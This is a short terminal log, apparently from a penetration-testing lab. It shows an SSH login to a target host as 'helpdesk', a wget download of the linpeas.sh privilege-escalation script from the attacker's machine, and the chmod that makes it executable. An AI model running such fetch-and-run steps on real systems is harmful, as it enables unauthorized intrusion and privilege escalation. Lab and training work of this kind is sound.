 ┌──(autorecon)─(kali㉿kali)-[~/…/results/10.14.1.11/scans/tcp80]
└─$ ssh helpdesk@10.14.1.11
helpdesk@10.14.1.11's password:
[helpdesk@localhost ~]$ wget 172.16.4.1/linpeas.sh
--2023-08-27 10:18:20--  http://172.16.4.1/linpeas.sh
Connecting to 172.16.4.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 848317 (828K) [text/x-sh]
Saving to: ‘linpeas.sh’
100%[==================================================================================================================>] 848,317      815KB/s   in 1.0s
2023-08-27 10:18:22 (815 KB/s) - ‘linpeas.sh’ saved [848317/848317]
[helpdesk@localhost ~]$ ll
total 832
-rw-rw-r-- 1 helpdesk helpdesk 848317 Aug 20 00:26 linpeas.sh
[helpdesk@localhost ~]$ chmod +x linpeas.sh
[helpdesk@localhost ~]$